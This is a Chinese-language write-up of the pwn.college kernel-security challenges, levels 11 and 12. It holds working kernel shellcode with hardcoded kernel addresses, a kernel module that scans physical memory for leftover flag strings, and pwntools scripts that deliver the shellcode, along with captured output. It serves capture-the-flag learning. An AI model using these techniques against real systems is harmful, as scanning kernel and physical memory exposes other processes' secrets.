38 mov rdx,rax39 and edx,0x140 sub rdx,0x141 xor rax,rdx42 shl rax,0xc43 mov rbx,rax44 shr rbx,0x1845 shl rbx,0x646 movabs r8,0xffffea0000000000 # vmemmap_base47 add rbx, r848 mov rcx, 0xffffffff81aaefc0 # _cond_resched49 call rcx50 movabs r8,0xffffea000000000051 sub rbx,r8 # vmemmap_base52 mov rdi,0x053 mov rsi,rbx54 pop rbx55 sar rsi,0x656 shl rsi,0xc57 mov r8,0xffff88800000000058 add rsi,r8 # page_offset_base59 add rsi,0x4060 mov rdi,0x6e2f73253a6661 push rdi62 mov rdi,rsp63 mov rcx,0xffffffff810b69a964 call rcx # printk65 pop rax66 retpython交互程序如下:
1from pwn import *2from ctypes import *3
4context(os="linux",arch="amd64",log_level="debug")5
6io = process("/challenge/babykernel_level11.0")7# io = gdb.debug("/challenge/babyheap_level20.1")8
9stop = pause10S = pause11leak = lambda name, address: log.info("{} ===> {}".format(name, hex(address)))12x64 = lambda : u64(ru(b"\x7f")[-6:].ljust(8,b'\x00'))13s = io.send14sl = io.sendline15sla = io.sendlineafter39 collapsed lines
16sa = io.sendafter17slt = io.sendlinethen18st = io.sendthen19r = io.recv20rn = io.recvn21rr = io.recvregex22ru = io.recvuntil23ra = io.recvall24rl = io.recvline25rs = io.recvlines26rls = io.recvline_startswith27rle = io.recvline_endswith28rlc = io.recvline_contains29ia = io.interactive30cr = io.can_recv31
32kernel_shellcode = b"\x53\x65\x48\x8b\x04\x25\x00\x5d\x01\x00\x8b"33kernel_shellcode += b"\xb8\x90\x04\x00\x00\x83\xc7\x01\x48\xc7\xc1\xd0\x4f\x08\x81"34kernel_shellcode += b"\xff\xd1\x31\xf6\x48\x89\xc7\x48\xc7\xc1\xe0\x4d\x08\x81\xff"35kernel_shellcode += b"\xd1\x48\xb9\x00\x00\x00\x00\x80\x88\xff\xff\x48\xbe\x00\x00"36kernel_shellcode += b"\x00\xc0\xff\xff\x0f\x00\x48\x8b\x80\xe0\x03\x00\x00\x48\x8b"37kernel_shellcode += b"\x50\x50\x48\xb8\x00\xf0\xff\xff\xff\xff\x0f\x00\x48\x8b\x1a"38kernel_shellcode += b"\x48\x21\xc3\x48\x8b\x14\x0b\xf6\xc2\x80\x48\x0f\x44\xf0\x48"39kernel_shellcode += b"\x21\xf2\x48\xbe\x00\x00\xe0\xff\xff\xff\x0f\x00\x48\x8b\x54"40kernel_shellcode += b"\x11\x10\xf6\xc2\x80\x48\x0f\x45\xc6\x48\x21\xc2\x48\x8b\x44"41kernel_shellcode += b"\x11\x20\x48\x89\xc2\x83\xe2\x01\x48\x83\xea\x01\x48\x31\xd0"42kernel_shellcode += b"\x48\xc1\xe0\x0c\x48\x89\xc3\x48\xc1\xeb\x18\x48\xc1\xe3\x06"43kernel_shellcode += b"\x49\xb8\x00\x00\x00\x00\x00\xea\xff\xff\x4c\x01\xc3\x48\xc7"44kernel_shellcode += b"\xc1\xc0\xef\xaa\x81\xff\xd1\x49\xb8\x00\x00\x00\x00\x00\xea"45kernel_shellcode += b"\xff\xff\x4c\x29\xc3\x48\xc7\xc7\x00\x00\x00\x00\x48\x89\xde"46kernel_shellcode += b"\x5b\x48\xc1\xfe\x06\x48\xc1\xe6\x0c\x49\xb8\x00\x00\x00\x00"47kernel_shellcode += b"\x80\x88\xff\xff\x4c\x01\xc6\x48\x83\xc6\x40\x48\xbf\x66\x3a"48kernel_shellcode += b"\x25\x73\x2f\x6e\x00\x00\x57\x48\x89\xe7\x48\xc7\xc1\xa9\x69"49kernel_shellcode += b"\x0b\x81\xff\xd1\x58\xc3"50
51shellcode = shellcraft.write(3, kernel_shellcode, len(kernel_shellcode))52s(asm(shellcode))53
54ia()level 12
同样是给了一个可执行文件和一个内核文件,内核文件中可以写内核shellcode
可执行文件中执行用户态shellcode,和上一道题存在区别的是,在这道题中子进程读完flag后直接exit
exit后子进程的页表也被销毁了,但是物理内存还未清空,因此需要从物理内存中直接读取flag,考虑从内存中遍历pwn.college字符串,找到后整段输出
使用free命令查看总物理内存大小
1hacker@vm_practice~kernel-security~level12-0:~$ free2 total used free shared buff/cache available3Mem: 2029520 41160 1998840 0 14244 19883604Swap: 0 0 0因此应从物理内存0x40遍历到2029520*1024 = 0x7BDF4000的区域,使用phys_to_virt将物理内存转换为虚拟内存
同样,先写测试模块test_module.c
1#include <linux/uaccess.h>2#include <linux/proc_fs.h>3#include <linux/kernel.h>4#include <linux/module.h>5#include <linux/cred.h>6#include <linux/fs.h>7#include <linux/ioctl.h>8#include <linux/highmem.h>9#include <asm/pgtable.h>10#include <linux/highmem.h>11#include <linux/sched.h>12#include <linux/pid.h>13#include <linux/pid_namespace.h>14#include <asm/io.h>15
22 collapsed lines
16MODULE_LICENSE("GPL");17
18int init_module(void)19{20 printk("Hello\n");21 return 0;22}23
24void cleanup_module(void)25{26 unsigned int i;27 int offset;28 for (i = 0x40; i < 0x7BDFA000; i += 0x1000) {29 char *page_virt = phys_to_virt(i);30 for (offset = 0; offset < 0x1000 - 8; offset++) {31 if (memcmp(page_virt + offset, "college{", 8) == 0) {32 printk("%s\n", page_virt + offset);33 }34 }35 }36 return 0;37}test.c
1#include <fcntl.h>2#include <unistd.h>3#include <stdio.h>4#include <string.h>5#include <sys/ioctl.h>6
7int main() {8 sleep(10);9 delete_module("debug",0);10}先执行sudo insmod debug.ko,随后执行sudo ./test,在执行test的过程中执行/challenge/babykernel_level12.0
1[  109.253060] Hello2[  132.252297] [device_open] inode=ffff88807caa8048, file=ffff88807d6539003[  142.182489] college{4[  143.904725] college{"5[  143.938510] college{USH\x8b\x1d6[  143.947777] college{practice}7
8[  143.960257] college{9[  143.960883] college{practice}10[  143.965597] college{
简化部分代码后提取其汇编,手动处理各个地址后可以得到汇编代码
1.intel_syntax noprefix2
3.section .text4.global _start5_start:6 push r137 mov r13d,0x408 push r129 movabs r12,0x7b6567656c6c6f6310 push rbp11 push rbx12loc_16:13 mov rbx,0xffff888000000000 # page_offset_base14 add rbx,r1315 lea rbp,[rbx+0xff8]24 collapsed lines
16loc_27:17 cmp QWORD PTR [rbx],r1218 je short test19loc_30:20 add rbx,0x121 cmp rbx,rbp22 jne short loc_2723 add r13,0x100024 cmp r13,0x7bdfa04025 jne short loc_1626 pop rbx27 pop rbp28 pop r1229 pop r1330 ret31test:32 mov rsi,rbx33 mov rdi,0xa732534 push rdi35 mov rdi,rsp36 mov rax,0xffffffff810b69a9 # printk37 call rax38 pop rdi39 jmp loc_30python交互程序如下
1from pwn import *2from ctypes import *3
4context(os="linux",arch="amd64",log_level="debug")5
6io = process("/challenge/babykernel_level12.0")7# io = gdb.debug("/challenge/babyheap_level20.1")8
9stop = pause10S = pause11leak = lambda name, address: log.info("{} ===> {}".format(name, hex(address)))12x64 = lambda : u64(ru(b"\x7f")[-6:].ljust(8,b'\x00'))13s = io.send14sl = io.sendline15sla = io.sendlineafter30 collapsed lines
16sa = io.sendafter17slt = io.sendlinethen18st = io.sendthen19r = io.recv20rn = io.recvn21rr = io.recvregex22ru = io.recvuntil23ra = io.recvall24rl = io.recvline25rs = io.recvlines26rls = io.recvline_startswith27rle = io.recvline_endswith28rlc = io.recvline_contains29ia = io.interactive30cr = io.can_recv31
32kernel_shellcode = b""33kernel_shellcode += b"\x41\x55\x41\xbd\x40\x00\x00\x00\x41\x54\x49"34kernel_shellcode += b"\xbc\x63\x6f\x6c\x6c\x65\x67\x65\x7b\x55\x53\x48\xbb\x00\x00"35kernel_shellcode += b"\x00\x00\x80\x88\xff\xff\x4c\x01\xeb\x48\x8d\xab\xf8\x0f\x00"36kernel_shellcode += b"\x00\x4c\x39\x23\x74\x20\x48\x83\xc3\x01\x48\x39\xeb\x75\xf2"37kernel_shellcode += b"\x49\x81\xc5\x00\x10\x00\x00\x49\x81\xfd\x40\xa0\xdf\x7b\x75"38kernel_shellcode += b"\xce\x5b\x5d\x41\x5c\x41\x5d\xc3\x48\x89\xde\x48\xc7\xc7\x25"39kernel_shellcode += b"\x73\x0a\x00\x57\x48\x89\xe7\x48\xc7\xc0\xa9\x69\x0b\x81\xff"40kernel_shellcode += b"\xd0\x5f\xeb\xc6"41
42shellcode = shellcraft.write(3, kernel_shellcode, len(kernel_shellcode))43s(asm(shellcode))44
45ia()这种方式拿到了practice模式的flag,但是拿不到正式攻击的flag,将shellcode保存为二进制文件,随后使用cat和|也能将shellcode传递给可执行文件,这样操作可以拿到最终的flag,因为这种方式在攻击过程中不使用python,这会降低之前所释放的页表被覆盖的风险
1from pwn import *2from ctypes import *3
4context(os="linux",arch="amd64",log_level="debug")5
6kernel_shellcode = b""7kernel_shellcode += b"\x41\x55\x41\xbd\x40\x00\x00\x00\x41\x54\x49"8kernel_shellcode += b"\xbc\x63\x6f\x6c\x6c\x65\x67\x65\x7b\x55\x53\x48\xbb\x00\x00"9kernel_shellcode += b"\x00\x00\x80\x88\xff\xff\x4c\x01\xeb\x48\x8d\xab\xf8\x0f\x00"10kernel_shellcode += b"\x00\x4c\x39\x23\x74\x20\x48\x83\xc3\x01\x48\x39\xeb\x75\xf2"11kernel_shellcode += b"\x49\x81\xc5\x00\x10\x00\x00\x49\x81\xfd\x40\xa0\xdf\x7b\x75"12kernel_shellcode += b"\xce\x5b\x5d\x41\x5c\x41\x5d\xc3\x48\x89\xde\x48\xc7\xc7\x25"13kernel_shellcode += b"\x73\x0a\x00\x57\x48\x89\xe7\x48\xc7\xc0\xa9\x69\x0b\x81\xff"14kernel_shellcode += b"\xd0\x5f\xeb\xc6"15
4 collapsed lines
16shellcode = shellcraft.write(3, kernel_shellcode, len(kernel_shellcode))17
18with open('test_shellcode','wb') as f:19 f.write(asm(shellcode))1cat test_shellcode | /challenge/babykernel_level12.0